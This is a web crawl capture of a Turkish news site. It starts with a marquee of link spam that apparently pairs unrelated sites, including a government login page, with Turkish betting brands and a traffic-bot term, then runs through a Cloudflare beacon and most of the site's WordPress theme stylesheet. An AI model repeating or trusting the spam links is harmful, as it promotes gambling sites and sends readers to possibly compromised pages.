title="grandpashabet">grandpashabet</a><a href="https://djaccesorios.com/" title="casibom">casibom</a><a href="https://www.kingsconsultancy.com/" title="grandpashabet">grandpashabet</a><a href="https://martinssconsultant.com/" title="meritking giriş">meritking giriş</a><a href="https://tanieucouture.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://www.ceyder.com/" title="betasus">betasus</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://thalias.com.kh/" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://thailand.go.th/login/" title="holiganbet">holiganbet</a><a href="https://hatebeinsober.com/" title="google hit botu">google hit botu</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigilli.com.tr" title="kulisbet">kulisbet</a><a href="https://miskets.com" title="meritking">meritking</a><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a><a href="https://seo1ranking.com" title="winxbet">winxbet</a><a href="https://6avenuetailor.com" title="suratbet">suratbet</a><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a><a href="https://kyhorses.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://draligiatoledo.com.br/" title="vaycasino">vaycasino</a><a href="https://www.contadinotrattoria.com/" title="casibom">casibom</a><a href="https://ahikirsehir.com" title="vdcasino giriş">vdcasino giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ootheday.com" title="teosbet">teosbet</a><a href="https://ishchenko.pro" title="hilbet">hilbet</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://thalias.com.kh/" title="Vaycasino">Vaycasino</a><a href="https://sagliktahaber.com" title="Restbet">Restbet</a><a href="https://www.spinclabs.tech" title="Perabet">Perabet</a><a href="https://funerariamicelli.com/" title="megabahis">megabahis</a><a href="https://safarin.net/" title="jojobet">jojobet</a><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://liberte-f.co.jp/" title="marsbahis">marsbahis</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a><a href="https://4xpip.com/" title="Pusulabet">Pusulabet</a><a href="https://acoop-m1.com/" title="matbet">matbet</a><a href="https://manakcoworking.com/" title="radissonbet">radissonbet</a><a href="https://leoglobal.net.in/" title="ngsbahis">ngsbahis</a><a href="https://firstguardind.com/" title="betsat">betsat</a><a href="https://terrazasangabriel.com/" title="bahiscasino">bahiscasino</a><a href="https://www.buildings.it/" title="rinabet">rinabet</a><a href="https://vokotur.cz/" title="rinabet">rinabet</a><a href="https://www.riccardo-foti.it/" title="yakabet">yakabet</a><a href="https://crockeryempire.com/" title="padişahbet">padişahbet</a><a href="https://atharvadental.com/" title="betnano">betnano</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://esmdigitalsolutions.com/" title="pusulabet">pusulabet</a><a href="https://swietlica.org/" title="jojobet">jojobet</a><a href="https://albanycreekdental.com/" title="vaycasino">vaycasino</a><a href="https://mmd-associates.com/" title="madridbet">madridbet</a><a href="https://ambep.com.br/" title="betpas">betpas</a><a href="https://ambep.com.br/" title="betpas">betpas</a><a href="https://www.casaartevida.org.br/" title="artemisbet">artemisbet</a><a href="https://stonhambarnsholidayhomes.co.uk/" title="kingroyal">kingroyal</a><a href="https://rasgocreativo.com/" title="matbet giriş">matbet giriş</a><a href="https://www.adanahastabakici.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://centrocedir.it" title="betsmove">betsmove</a><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a><a href="https://sportjuga.rs/" title="grandpashabet">grandpashabet</a><a href="https://www.corporacionelachile.cl/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://quorage.com/" title="jojobet">jojobet</a><a href="https://www.eurocoolchain.com/" title="egebet">egebet</a><a href="https://runningforschoolboard.info/" title="betra giriş">betra giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a><a href="https://paradigmmanagement.net/" title="realbahis güncel giriş">realbahis güncel giriş</a><a href="https://kamdhenulimited.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.autorocha.com/" title="casibom">casibom</a><a href="https://www.ceyder.com/" title="betasus giriş">betasus giriş</a><a href="https://clinicadelcarmen.com.ar/" title="galabet giriş">galabet giriş</a><a href="https://vassolicitors.co.uk/" title="jojobet">jojobet</a><a href="https://www.orellutmobile.es/" title="slot siteleri">slot siteleri</a><a href="https://www.reglament.by/" title="Jojobet">Jojobet</a><a href="https://clinicadelcarmen.com.ar/" title="galabet">galabet</a><a href="https://vietmoz.net/" title="Holiganbet">Holiganbet</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://sonyabrunner.com/" title="kingroyal">kingroyal</a><a href="https://sdpa.in/" title="asyabahis">asyabahis</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://clickicm.co.id/" title="matbet">matbet</a><a href="https://refaccionesdomesticaslyl.com/" title="grandpashabet">grandpashabet</a><a href="https://zavayaceramica.com/" title="casibom">casibom</a><a href="https://rasgocreativo.com/" title="matbet">matbet</a><a href="https://www.adanahastabakici.com/" title="grandpashabet">grandpashabet</a><a href="https://finistair.fr/" title="Holiganbet">Holiganbet</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://weninkholtkamp.nl/" title="jojobet">jojobet</a><a href="https://blog.bidu.com.br/" title="casibom">casibom</a><a href="https://mesondelmolinero.com/" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://hicarquitectura.com/" title="casibom">casibom</a><a href="https://magnoliaresto.com/" title="Kulisbet">Kulisbet</a><a href="https://imverias.gr/" title="Holiganbet">Holiganbet</a><a href="https://roznamajazba.com/" title="jojobet">jojobet</a><a href="https://institutoieso.com/" title="holiganbet">holiganbet</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -373
content:
{"time":1769287287000}

--- FILE ---
content_type: text/css
request_url: https://corumnews.com/wp-content/themes/neva/style.css?ver=6.8.3
body_size: 19723
content:
/*
Theme Name: Neva Wordpress Teması
Theme URI: http://demo.safirtema.com/neva
Description: http://demo.safirtema.com/neva
Author URI: http://safirtema.com
Author: Safir Tema
Requires PHP: 7.3
Text Domain: neva
*/

/*
Neva Wordpress Teması, Niğde 3.Noterliği tarafından Safir Tasarım adına tescillenmiş olup, ilgili dijital ürünün kopyalanması, lisanssız kullanılması ve dağıtılması halinde hakkınızda yasal işlem başlatılacaktır.
*/

/* CUSTOM FONT */

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 400;
	  src: local('Barlow Regular'), local('Barlow-Regular'),
	       url('fonts/barlow-v3-latin_latin-ext-regular.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-regular.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: italic;
	  font-display: auto;
	  font-weight: 400;
	  src: local('Barlow Italic'), local('Barlow-Italic'),
	       url('fonts/barlow-v3-latin_latin-ext-italic.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-italic.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 500;
	  src: local('Barlow Medium'), local('Barlow-Medium'),
	       url('fonts/barlow-v3-latin_latin-ext-500.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-500.woff') format('woff');
	}

	@font-face {
	  font-family: 'Barlow';
	  font-style: normal;
	  font-display: auto;
	  font-weight: 600;
	  src: local('Barlow SemiBold'), local('Barlow-SemiBold'),
	       url('fonts/barlow-v3-latin_latin-ext-600.woff2') format('woff2'),
	       url('fonts/barlow-v3-latin_latin-ext-600.woff') format('woff');
	}


	@font-face {
		font-family: "neva";
		src:url("fonts/neva.eot");
		src:url("fonts/neva.eot?#iefix") format("embedded-opentype"),
		url("fonts/neva.woff") format("woff"),
		url("fonts/neva.ttf") format("truetype"),
		url("fonts/neva.svg#neva") format("svg");
		font-weight: normal;
		font-style: normal;
	}

	@font-face {
		font-family: "safir-icon";
		src:url("fonts/safir-icon.eot");
		src:url("fonts/safir-icon.eot?#iefix") format("embedded-opentype"),
		url("fonts/safir-icon.woff") format("woff"),
		url("fonts/safir-icon.ttf") format("truetype"),
		url("fonts/safir-icon.svg#safir-icon") format("svg");
		font-weight: normal;
		font-style: normal;
	}

	#topbar .clock:before, #toplogin .button:before, #topsearch .button:before, #menu .sub-menu:before, #topsearch button:before, #breaking:before, #currency .icon, #currency .change, .weatherIcon .icon, #weather .cityListOpen, #menu li.menu-item-has-children span.arrow, .owl-nav div, .authorsWidget .arrows span:before, .cityWidget .topsection:after, .scoresWidget .showAll:before, .currencyWidget .item .icon:before, .currencyWidget .item .change:before, .burcList .item .icon:before, .safirTop:before, #switcher .icon span:before, .safirSocial a:before, #single .metaBox .icon:before, #singleContent div.gallery .gallery-item a .icon:before, #singleContent .wp-block-gallery figure a .icon:before, .sfrIconForm .item .icon span:before, .sfrCommentsList a.comment-reply-link:before, .sfrCommentsList .comment-body:before, .gallery-item .inner .fullScreen:before, #gallery-nav a.arrow:before, #papers ul li a:before, #profile .profileButtons a:before, #breakingGroup .arrows span:before, #loginMenu a:before, aside.profile .userMenu a .icon:before, #main form button:before, #profile .safirButton:before, .sfrIconForm p.status:before, #profile.membershipPage .lostpassword:before, .searchWidget button:before, #authorRelated .item .title:before, #header-cont .toggleMenu:before, #header-cont .membershipButton:before, #hamburgermenu span.close:before, #mobilemenu .mobilearrow:before {
		font-family: "neva" !important;
		content: attr(data-icon);
		font-style: normal !important;
		font-weight: normal !important;
		font-variant: normal !important;
		text-transform: none !important;
		speak: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#topmenu li span.icon, #menu li span.icon, .mainHeading .icon:before, .safirCustomMenu li .icon:before, .galleryWidget.withIcon .safirthumb span:before, footer .footermenu1 li a:before, #mobilemenu li span.icon:before {
		font-family: "safir-icon" !important;
		content: attr(data-icon);
		font-style: normal !important;
		font-weight: normal !important;
		font-variant: normal !important;
		text-transform: none !important;
		speak: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

/* SAFİR RESET  */

	* {
		outline:0;
		margin:0;
		padding:0;
		vertical-align: bottom;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
	}

	ol {
		list-style-position:inside;
	}

	ul {
		list-style:none;
		list-style-position:outside;
	}

	blockquote {
		margin-left: 30px;
		padding-left: 10px;
		border-left: 3px solid #eee;
	}

	a {
		text-decoration:none;
	}

	a:hover {
		text-decoration:none;
		color: #222;
	}

	a img {
		border:none;
	}

	img {
		max-width: 100%;
		height: auto;
	}

	body {
		font: 14px "Barlow",sans-serif;
		color: #000;
		background: #efefef;
	}

	h1 {
		font-size:20px;
	}

	h2 {
		font-size:19px;
	}

	h3 {
		font-size:18px;
	}

	h4, h5, h6 {
		font-size:16px;
	}

	input, select, textarea {
		font:13px "Barlow",sans-serif;
	}

	iframe {
		max-width: 100%;
	}

/* GENERAL CLASSES */

	.safirBox {
		background: #fff;
		position: relative;
		padding: 20px;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.05);
	}

	.safirBox.margintop {
		margin-top: 20px;
	}

	.safirBox.sidebarWidget {
		padding: 15px;
	}

	.homeWidgetContainer.wide .safirBox {
		background: none;
		padding: 0;
		box-shadow: none;
	}

	.safirVideoWrapper {
		padding-bottom: 52.25%;
		margin-bottom: 10px;
		position: relative;
		padding-top: 25px;
		height: 0;
	}

	.safirVideoWrapper iframe, .safirVideoWrapper embed, .safirVideoWrapper object {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

	.safirHalfContainer {
		overflow: hidden;
		margin: 0 -10px;
	}

	.safirHalfContainer .halfItem {
		width: 50%;
		float: left;
		padding: 20px 10px;
	}

	.shiftBottom {
		margin-bottom: 10px;
	}

	.mainHeading {
		padding: 15px 20px;
		margin: -20px -20px 20px;
		position: relative;
		font-weight: 500;
		color: #333;
		font-size: 15px;
		line-height: 20px;
		background: #f8f8f8;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
	}

	.mainHeading:after {
		content: "";
		display: block;
		height: 2px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}

	.mainHeading .icon {
		float: left;
		width: 20px;
		height: 20px;
		top: 1px;
		position: relative;
		margin-right: 10px;
	}

	.mainHeading .title {
		margin-bottom: 0 !important;
	}

	.mainHeading h1 {
		color: #333;
		font-size: 18px;
	}

	.mainHeading .allLink {
		float: right;
		display: block;
		line-height: 26px;
		color: #333;
		font-size: 12px;
		font-weight: bold;
		position: relative;
		border-radius: 3px;
		background: #fff;
		box-shadow: 0 0 8px rgba(0,0,0,0.09);
		padding: 0 8px;
		transition: color .3s;
		margin-top: -3px;
	}

	.mainHeading .allLink:hover {
		color: #777;
	}

	.mainHeading .icon:before {
		width: 20px;
		height: 20px;
		display: block;
		font-size: 20px;
		line-height: 20px;
	}

	.sidebarWidget .mainHeading {
		margin: -15px -15px 15px;
	}

	.homeWidgetContainer.wide .safirBox .mainHeading {
		margin: 0 0 20px;
		padding: 15px 0;
		background: none;
	}

	.pageHeading {
		padding-left: 20px;
		position: relative;
		margin-bottom: 20px;
	}

	.pageHeading h1, .pageHeading .title {
		font-size: 26px;
		line-height: 1.2;
		color: #333;
	}

	.pageHeading:before {
		content: "";
		display: block;
		width: 4px;
		border-radius: 2px;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
	}

	.reading {
		font-size: 16px;
		line-height: 1.8;
		text-align: justify;
	}

	.reading.nojust {
		text-align: inherit;
	}

	.reading p, .reading li {
		margin-bottom: 10px;
	}

	.reading ul {
		margin-bottom: 20px;
	}

	.reading ul li {
		margin-left: 15px;
		list-style-position: inside;
		list-style-type: disc;
		margin-bottom: 0;
		position: relative;
	}

	.reading ol li {
		margin-left: 20px;
		list-style-position: inside;
	}

	.reading h1, .reading h2, .reading h3, .reading h4, .reading h5, .reading h6 {
		position: relative;
		margin-bottom: 20px;
	}

	.reading .ads {
		margin-bottom: 20px;
	}

	.seperator {
		clear: both;
		margin: 10px -30px;
		border-top: 1px solid #ddd;
	}

	.float {
		overflow: hidden;
	}

	.bold {
		font-weight: bold;
	}

	.reading iframe, .reading embed {
		max-width:100%;
	}

	.safirthumb img {
		width: 100%;
	}

/* SAFIR METAS */

	.safirMetas {
		color: #a2a2a2;
		font-size: 13px;
		margin-bottom: 5px;
	}

	.safirMetas div {
		display: inline-block;
	}

	.safirMetas .category+.date:before {
		content: "-";
		display: inline-block;
		margin: 0 3px;
	}

	.safirMetas a {
		color: #a2a2a2;
	}

	.safirMetas a:hover {
		color: #2a2a2a;
	}

/* ADS */

	.fixedAd {
		z-index: 20;
		display: none;
		top: 0;
	}

	.fixedAd.absolute {
		position: absolute;
	}

	.fixedAd.fixed {
		position: fixed;
	}

	.ads {
		text-align: center;
	}

/* TOPBAR */

	#topbar {
		color: #a0a0a0;
		border-bottom: 2px solid #f9f9f9;
		font-size: 13px;
	}

	#topmenu {
		float: left;
	}

	#topmenu .sub-menu {
		display: none;
	}

	#topmenu ul {
		padding: 10px 0;
		overflow: hidden;
	}

	#topmenu li {
		display: inline-block;
		line-height: 20px;
		margin-right: 20px;
	}

	#topmenu a {
		color: #a2a2a2;
	}

	#topmenu a:hover {
		color: #909090;
	}

	#topmenu li span.icon {
		height: 20px;
		float: left;
	}

	#topmenu li span.icon:before {
		display: block;
		float: left;
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin: 2px 5px 2px 0;
	}

	#topbar .rightGroup {
		float: right;
		overflow: hidden;
	}

	#topbar .clock {
		float: left;
		font-family: Arial, sans-serif;
		line-height: 20px;
		padding: 10px;
		font-size: 12px;
	}

	#topbar .clock:before {
		float: left;
		display: block;
		content: "\E018";
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 16px;
	}

	#topbar .social {
		float: right;
		padding: 8px 0;
	}

/* CURRENCY */

	#currency {
		border-right: 1px solid rgba(255,255,255,0.2);
	}

	#currency .items {
		width: 150px;
		height: 50px;
		overflow: hidden;
	}

	#currency .item {
		line-height: 15px;
		padding: 10px 0 10px 20px;
		overflow: hidden;
		color: #fff;
	}

	#currency .item .icon {
		float: left;
		margin: 3px 0;
	}

	#currency .item .icon:before {
		display: block;
		font-size: 24px;
		line-height: 24px;
		width: 34px;
		height: 24px;
	}

	#currency .item.dollar .icon:before {
		content: "\E033";
	}

	#currency .item.euro .icon:before {
		content: "\E012";
	}

	#currency .item.gold .icon:before {
		content: "\E02A";
	}

	#currency .item.bist .icon:before {
		content: "\E02C";
	}

	#currency .item .info {
		float: left;
	}

	#currency .item .title {
		display: block;
		font-size: 11px;
	}

	#currency .item .value {
		font-size: 13px;
		font-weight: 500;
	}

	#currency .item .change {
		display: inline-block;
		width: 15px;
		height: 15px;
		line-height: 15px;
	}

	#currency .item .change:before {
		font-size: 10px;
		line-height: 15px;
		width: 15px;
		height: 15px;
		vertical-align: bottom;
	}

	#currency .item .change.up:before {
		content: "\E044";
	}

	#currency .item .change.down:before {
		content: "\E01E";
	}

	#currency .item .change.sabit:before {
		content: "\E043";
	}

/* WEATHER */

	#weather {
		border-right: 1px solid rgba(255,255,255,0.2);
		padding: 10px 40px 10px 20px;
		height: 50px;
		position: relative;
		color: #fff;
		z-index: 40;
	}

	#weather .weatherDataWidget {
		display: none;
	}

	#weather .loading {
		display: none;
		min-width: 100px;
		height: 30px;
		text-align: center;
		padding-left: 20px;
	}

	#weather .cities {
		display: none;
		position: absolute;
		width: 100%;
		top: 50px;
		left: 0;
		height: 280px;
		overflow: scroll;
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 0 0 3px 3px;
		color: #333;
	}

	#weather .cities span {
		display: block;
		font-size: 14px;
		font-weight: 500;
		padding: 0 10px;
		line-height: 39px;
		cursor: pointer;
		border-bottom: 1px solid rgba(0,0,0,0.1);
	}

	#weather .cities span:hover {
		background: #f8f8f8;
	}

	#weather .icon {
		position: absolute;
		left: 0;
		top: 0;
		margin: 3px 10px 3px 0;
	}

	#weather .icon:before {
		height: 24px;
		line-height: 24px;
		font-size: 24px;
		float: left;
	}

	.weatherIcon .icon:before {
		content: "\E01B";
	}

	.weatherIcon .icon.icon09:before, .weatherIcon .icon.icon11:before, .weatherIcon .icon.icon12:before, .weatherIcon .icon.icon17:before, .weatherIcon .icon.icon39:before {
		content: "\E00A";
	}

	.weatherIcon .icon.icon06:before, .weatherIcon .icon.icon13:before, .weatherIcon .icon.icon14:before, .weatherIcon .icon.icon15:before, .weatherIcon .icon.icon40:before, .weatherIcon .icon.icon05:before, .weatherIcon .icon.icon42:before {
		content: "\E020";
	}

	.weatherIcon .icon.icon03:before, .weatherIcon .icon.icon04:before, .weatherIcon .icon.icon35:before {
		content: "\E01C";
	}

	.weatherIcon .icon.icon26:before, .weatherIcon .icon.icon28:before, .weatherIcon .icon.icon27:before {
		content: "\E003";
	}

	.weatherIcon .icon.icon30:before {
		content: "\E006";
	}

	.weatherIcon .icon.icon20:before {
		content: "\E027";
	}

	#weather .data {
		padding-left: 40px;
		position: relative;
	}

	#weather .info {
		float: left;
		text-transform: uppercase;
	}

	#weather .info .city {
		margin-bottom: 2px;
		line-height: 16px;
		white-space: nowrap;
	}

	#weather .info .degree {
		font-weight: bold;
	}

	#weather .info .situation {
		font-size: 11px;
		line-height: 11px;
		white-space: nowrap;
	}

	#weather .cityListOpen {
		position: absolute;
		right: 0;
		top: 0;
		display: block;
		width: 50px;
		height: 50px;
		cursor: pointer;
		padding: 20px;
	}

	#weather .cityListOpen:before {
		display: block;
		content: "\E035";
		font-size: 10px;
		width: 10px;
		height: 10px;
		line-height: 10px;
		cursor: pointer;
	}

	#weather .cityListOpen.open:before {
		content: "\E045";
	}

/* HEADER */

	header {
		background: #fff;
		box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.05);
	}

	#header-cont {
		position: relative;
		z-index: 50;
		min-height: 70px;
	}

	#header-cont .innerContainer {
		overflow: visible;
	}

	#header-cont .toggleMenu {
		display: none;
	}

	#header-logo {
		float: left;
		display: table;
		height: 70px;
		position: relative;
		z-index: 100;
		margin-right: 20px;
	}

	#header-logo h1, #header-logo span {
		display: table-row;
	}

	#header-logo a {
		display: table-cell;
		vertical-align: middle;
	}

	#header-logo img {
		max-height: 60px;
		width: auto;
	}

/* MOBILE */

	#mobileHeader {
		background: #fff;
		z-index: 100000;
		width: 100%;
	}

	#hamburgermenu form {
		margin: 10px;
		position: relative;
	}

	#hamburgermenu input[type=text] {
		font-family: "Barlow",sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		font-size: 14px;
		padding: 5px 40px 5px 10px;
		height: 40px;
		transition: all .25s;
		background: #fafafa !important;
		border-radius: 3px !important;
		border: 1px solid #efefef;
	}

	#hamburgermenu button {
		background: none;
		right: 12px;
		top: 12px;
	}

    #hamburgermenu {
		position: fixed;
		z-index: 999999;
		top: 0;
		left: -300px;
		width: 300px;
		height: 100%;
		overflow-y: scroll;
		background: #fff;
	}

	#hamburgermenu span.close {
		display: block;
		width: 40px;
		height: 40px;
		position: absolute;
		top: 10px;
		right: 10px;
		background: #000;
		cursor: pointer;
	}

	#hamburgermenu span.close:before {
		content: "\E025";
		display:block;
		width:20px;
		height:20px;
		line-height:20px;
		font-size: 14px;
		text-align: center;
		color: #fff;
		margin: 10px;
	}

	#hamburgermenu .logoBlock {
		border-bottom: 1px solid #ddd;
		padding: 10px 50px 10px 10px;
	}

	#hamburgermenu .logoBlock a {
		display: table-cell;
		height: 40px;
		vertical-align: middle;
	}

	#hamburgermenu .logoBlock img {
		max-height: 40px;
		width: auto;
	}

	#mobilemenuContainer {
		overflow: hidden;
		border-top: 1px solid #ededed;
	}

	#mobilemenu {
		position: relative;
	}

	#mobilemenu li {
		position: relative;
	}

	#mobilemenu a {
		display: block;
		border-bottom: 1px solid #ededed;
		padding: 12px 10px;
		line-height: 20px;
		font-size: 14px;
		color: #191919;
		font-weight: 500;
		border-radius: 0;
	}

	#mobilemenu a:hover {
		color: #000;
	}

	#mobilemenu .sub-menu {
		display: none;
		background: #fafafa;
	}

	#mobilemenu .sub-menu a {
		padding-left: 30px;
	}

	#mobilemenu .sub-menu .sub-menu a {
		padding-left: 50px;
	}

	#mobilemenu .menu-item-has-children>a {
		padding-right: 12px;
		position: relative;
	}

	#mobilemenu .mobilearrow {
		display: block;
		position: absolute;
		width: 40px;
		height: 40px;
		top: 2px;
		right: 0px;
		text-align: center;
	}

	#mobilemenu .mobilearrow:before {
		line-height: 40px;
		font-size: 10px;
		content: "\E04F";
	}

	#mobilemenu .mobilearrow.active:before {
		content: "\E045";
		font-size: 8px;
	}

	#mobilemenu li span.icon {
		display: none;
	}

	#mobilemenu li span.icon:before {
		width: 20px;
		height: 20px;
		float: left;
		margin: 0 4px 0 0;
		font-size: 16px;
		text-align: center;
		line-height: 20px;
	}

	#mobileSocial {
		margin: 10px;
	}

	#mobileSocial ul {
		margin: 0 -3px;
	}

	#mobileSocial a {
	    height: 28px;
	    width: 28px;
	}

	#mobileSocial a:before {
	    width: 28px;
	    height: 28px;
	    line-height: 28px;
	    font-size: 14px;
	}

	#overlay {
		display: none;
		width: 100%;
		height: 100%;
		position: fixed;
		background: rgba(0,0,0,0.9);
		z-index: 999998;
		top: 0;
		left: 0;
	}

/* TOPLOGIN */

	#toplogin {
		float: right;
		margin-top: 10px;
		position: relative;
	}

	#toplogin .button {
		width: 50px;
		height: 50px;
		color: #505666;
		padding: 15px;
		border-radius: 3px;
		cursor: pointer;
		transition: all .2s;
	}

	#toplogin:hover .button {
		background: #f1f2f3;
	}

	#toplogin .button:before {
		content: "\E041";
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		text-align: center;
	}

	#loginMenu {
		display: none;
		opacity: 0;
		position: absolute;
		right: 0;
		top: 50px;
		z-index: 999;
		width: 220px;
		padding-top: 10px;
		transition: all .3s;
	}

	#toplogin:hover #loginMenu {
		opacity: 1;
		display: block;
	}

	#loginMenu .items {
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 3px;
		position: relative;
	}

	#loginMenu .item {
		border-top: 2px solid #f2f2f2;
	}

	#loginMenu .item:first-child, #loginMenu .item:first-child a {
		border-top: 0;
		border-radius: 3px 3px 0 0;
	}

	#loginMenu .item:last-child, #loginMenu .item:last-child a {
		border-radius: 0 0 3px 3px;
	}

	#loginMenu a {
		display:block;
		line-height: 50px;
		padding:0 15px;
		white-space: nowrap;
		transition: all .2s;
		color: #303030;
	}

	#loginMenu a:hover {
		background: #fbfbfb;
	}

	#loginMenu .item:first-child:before {
		content: "";
		display: block;
		position: absolute;
		right: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
		transition: all .2s;
	}

	#loginMenu .item:first-child:hover:before {
		border-color: transparent transparent #fbfbfb transparent;
	}


	#loginMenu a:before {
		display: block;
		margin: 15px 0;
		float: left;
		height: 20px;
		width: 24px;
		line-height: 20px;
		font-size: 16px;
	}

	#loginMenu a.login:before {
		content: "\E012";
	}

	#loginMenu a.profile:before {
		content: "\E041";
	}

	#loginMenu a.user:before {
		content: "\E011";
	}

	#loginMenu a.posts:before {
		content: "\E010";
	}

	#loginMenu a.add:before {
		content: "\E02E";
	}

	#loginMenu a.logout:before {
		content: "\E034";
	}

/* TOP SEARCH */

	#topsearch {
		float: right;
		margin-top: 10px;
		transition: all .3s;
	}

	#topsearch .button {
		width: 50px;
		height: 50px;
		color: #505666;
		padding: 15px;
		border-radius: 3px;
		cursor: pointer;
		transition: all .2s;
	}

	#topsearch:hover .button {
		background: #f1f2f3;
	}

	#topsearch .button:before {
		content: "\E030";
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		text-align: center;
	}

	#topsearch .form {
		display: none;
		opacity: 0;
		position: absolute;
		right: 10px;
		top: 60px;
		z-index: 999;
		width: 220px;
		padding-top: 10px;
		transition: all .3s;
	}

	#topsearch:hover .form {
		opacity: 1;
		display: block;
	}

	#topsearch form {
		background: #fff;
		box-shadow: 0 0 22px rgba(0,0,0,0.15);
		border-radius: 3px;
		padding: 10px;
		position: relative;
	}

	#topsearch form:before {
		content: "";
		display: block;
		position: absolute;
		right: 17px;
		top: -8px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 8px 8px 8px;
		border-color: transparent transparent #fff transparent;
	}

	#topsearch input[type=text] {
		background: #fff;
		display: block;
		border: 0;
		padding-right: 40px;
		height: 30px;
		line-height: 30px;
	}

	#topsearch button {
		position: absolute;
		right: 10px;
		top: 10px;
		display: block;
		border: 0;
		width: 30px;
		height: 30px;
		cursor: pointer;
		padding: 7px;
		border-radius: 3px;
		color: #fff;
	}

	#topsearch button:before {
		display: block;
		font-size: 12px;
		width: 16px;
		height: 16px;
		text-align: center;
		line-height: 16px;
		content: "\E00C";
	}

/* MENU	 */

	#mainMenu {
		margin: 0 auto;
		position: relative;
		float: right;
	}

	#mainMenu.wide {
		float: left;
	}

	#menu {
		clear: both;
		z-index:40;
		position:relative;
		font-weight: 500;
		font-size: 14px;
	}

	#menu .toggleMenu {
		display: none;
	}

	#menu li {
		float: left;
	}

	#menu li span.icon {
		height: 20px;
		float: left;
		margin: 25px 0;
	}

	#menu li span.icon:before {
		display: block;
		float: left;
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin: 2px 5px 2px 0;
	}

	#menu a {
		display:block;
		line-height:70px;
		position: relative;
		padding: 0 10px;
		transition: all .3s ease;
		border-radius: 3px;
		color: #111;
		font-size: 14px;
		font-weight: 600;
	}

	#menu .sub-menu {
		visibility:hidden;
		display: none;
		position: absolute;
